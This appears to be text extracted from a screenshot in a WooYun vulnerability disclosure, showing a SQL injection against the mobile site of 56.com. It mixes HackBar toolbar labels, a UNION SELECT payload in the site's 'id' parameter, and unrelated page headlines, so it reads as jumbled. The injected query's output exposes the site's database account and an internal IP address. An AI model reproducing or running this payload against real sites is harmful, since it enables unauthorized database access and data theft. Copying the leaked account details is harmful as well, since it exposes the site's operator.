 3g.56.com/index.php?action=Activity&do=Vlist&pn=2&id=196 and 1=2 UNION SELECT 1,2,user(),4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20
Offensive Security E
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://3g.56.com/index.php?action=Activity&do=Vlist&pn=2&id=196 and 1=2 UNION SELECT 1,2,user(),4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23%23
Enable Post data Enable Referrer
56.com 我乐 反馈 收藏56
首页
php_3g_fue@10.11.80.156 php_3g_fue@10.11.80.156
0秒
下页 跳转 第1/0页
返回顶部 上页 首页 56导航
战争史诗游戏巨作：光辉之城
马天宇艳照
搜视频 搜网页
马天宇艳照·安吉丽娜切除乳腺·王宝强车祸·致青春·地震·
www.wooyun.org